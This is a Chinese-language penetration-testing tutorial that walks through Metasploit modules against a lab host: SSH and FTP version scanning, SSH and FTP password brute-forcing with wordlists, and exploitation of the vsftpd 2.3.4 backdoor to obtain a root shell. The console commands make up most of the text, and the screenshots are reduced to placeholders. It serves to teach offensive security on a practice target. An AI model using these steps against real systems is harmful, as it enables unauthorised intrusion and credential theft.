

基于SSH协议收集信息

查看ssh服务的版本信息

msf6 > use auxiliary/scanner/ssh/ssh_version

msf6 auxiliary(scanner/ssh/ssh_version) > show options

msf6 auxiliary(scanner/ssh/ssh_version) > set RHOSTS 192.168.1.180

msf6 auxiliary(scanner/ssh/ssh_version) > run



对SSH暴力破解

msf6 > use auxiliary/scanner/ssh/ssh_login

msf6 auxiliary(scanner/ssh/ssh_login) > show options

msf auxiliary(scanner/ssh/ssh_version) > set RHOSTS 192.168.1.180

设置字典文件默认的字典文件是不满足实际需求的后期我们使用更强大的字典文件。

msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-

framework/data/wordlists/root_userpass.txt

因为字典文件中不包含我们的用户密码信息我们把自己的密码信息手动加入进去以便展示效果 新开一个终端窗口

┌──(root💀xuegod53)-[~]

└─# echo "msfadmin msfadmin" >> /usr/share/metasploit-framework/data/wordlists/root_userpass.txt

回到MSF终端



msf6 auxiliary(scanner/ssh/ssh_login) > run

因为我们是在文件的最后添加的,所以前面的都是失败的操作。



基于FTP协议收集信息

查看ftp服务的版本信息

加载ftp服务版本扫描模块

msf6 > use auxiliary/scanner/ftp/ftp_version

查看设置参数

msf6 auxiliary(scanner/ftp/ftp_version) > show options

设置目标IP,可以设置多个

msf6 auxiliary(scanner/ftp/ftp_version) > set RHOSTS 192.168.1.180

执行扫描,输入exploit 或 run

msf6 auxiliary(scanner/ftp/ftp_version) > run

扫描出结果是:vsFTPd 2.3.4

msf6 auxiliary(scanner/ftp/ftp_version) > back



扫描出ftp服务的版本号,我们可以尝试搜索版本号,看看有没有可以利用的模块



msf6 > search 2.3.4

或者搜索 vsftpd

msf6 > search vsftpd

我们发现存在一个exploit模块,而且这个版本的ftp服务存在一个后门 我们尝试利用下这个模块



msf6 > use exploit/unix/ftp/vsftpd_234_backdoor

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.180



msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run



拿到了shell,而且是root权限,我们尝试执行下命令 执行 id 命令, 查看当前用户



执行 ifconfig 命令,查看IP地址

ftp匿名登录扫描



msf6 > use auxiliary/scanner/ftp/anonymous

msf6 auxiliary(scanner/ftp/anonymous) show options

msf6 auxiliary(scanner/ftp/anonymous) > set RHOSTS 192.168.1.180



msf6 auxiliary(scanner/ftp/anonymous) > run

ftp暴力破解



msf6 > use auxiliary/scanner/ftp/ftp_login

msf6 auxiliary(scanner/ftp/ftp_login) > show options

msf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.1.180

设置字典文件默认的字典文件是不满足实际需求的后期我们使用更强大的字典文件。

msf6 auxiliary(scanner/ftp/ftp_login) > set USERPASS_FILE /usr/share/metasploit-

framework/data/wordlists/root_userpass.txt

因为字典文件中不包含我们的用户密码信息我们把自己的密码信息手动加入进去以便展示效果 新开一个终端窗口

┌──(root💀xuegod53)-[~]

└─# echo "msfadmin msfadmin" >> /usr/share/metasploit-framework/data/wordlists/root_userpass.txt

回到MSF终端

msf6 auxiliary(scanner/ftp/ftp_login) > run

因为我们是在文件的最后添加的,所以前面的都是失败的操作。

京公网安备 11010502036488号

京公网安备 11010502036488号